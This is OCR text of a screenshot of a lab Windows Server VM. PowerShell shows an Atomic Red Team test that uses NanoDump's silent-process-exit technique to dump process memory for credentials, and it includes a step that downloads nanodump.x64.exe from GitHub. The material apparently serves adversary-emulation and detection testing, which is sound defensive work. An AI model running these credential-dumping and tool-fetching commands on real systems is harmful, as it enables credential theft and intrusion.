 Windows Server (Snapshot 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Recycle
Goog
Chron
Administrator: Windows PowerShell
alm of normal activity.
Upon successful execution, you should find the dump file in directory of your choice or "%temp%\SilentProcessExit" by de
fault.
Attack Commands:
Executor: command_prompt
ElevationRequired: True
Command:
PathToAtomicsFolder\..\ExternalPayloads\nanodump.x64.exe --silent-process-exit "#{output_folder}"
Command (with inputs):
C:\Users\Administrator\atomic-red-team\atomic-red-team\atomic-red-team\atomic-red-team\atomics\..\ExternalPayloads\nanod
ump.x64.exe --silent-process-exit "%temp%\SilentProcessExit"
Cleanup Commands:
Command:
rmdir "#{output_folder}" /s /q >nul 2> nul
Command (with inputs):
rmdir "%temp%\SilentProcessExit" /s /q >nul 2> nul
Dependencies:
Description: NanoDump executable must exist on disk at specified location (C:\Users\Administrator\atomic-red-team\atomic
-red-team\atomic-red-team\atomic-red-team\atomics\..\ExternalPayloads\nanodump.x64.exe)
Check Prereq Command:
if (Test-Path PathToAtomicsFolder\..\ExternalPayloads\nanodump.x64.exe) {exit 0} else {exit 1}
Check Prereq Command (with inputs):
if (Test-Path C:\Users\Administrator\atomic-red-team\atomic-red-team\atomic-red-team\atomic-red-team\atomics\..\External
Payloads\nanodump.x64.exe) {exit 0} else {exit 1}
Get Prereq Command:
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
New-Item -Type Directory "PathToAtomicsFolder\..\ExternalPayloads\" -ErrorAction Ignore -Force | Out-Null
Invoke-WebRequest "https://github.com/fortra/nanodump/raw/2c0b3d5d59c56714312131de9665defb98551c27/dist/nanodump.x64.exe
" -OutFile "PathToAtomicsFolder\..\ExternalPayloads\nanodump.x64.exe"
Get Prereq Command (with inputs):
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
New-Item -Type Directory "C:\Users\Administrator\atomic-red-team\atomic-red-team\atomic-red-team\atomic-red-team\atomics
\..\ExternalPayloads\" -ErrorAction Ignore -Force | Out-Null
Invoke-WebRequest "https://github.com/fortra/nanodump/raw/2c0b3d5d59c56714312131de9665defb98551c27/dist/nanodump.x64.exe
" -OutFile "C:\Users\Administrator\atomic-red-team\atomic-red-team\atomic-red-team\atomic-red-team\atomics\..\ExternalPa
yloads\nanodump.x64.exe"
[!!!!!!!!END TEST!!!!!!!]
PS C:\Users\Administrator\atomic-red-team\atomic-red-team\atomic-red-team\atomic-red-team\atomics>
rver 2019 Essentia
se valid for 121 day
release.180914-143
1:53 PM
8/7/2025
1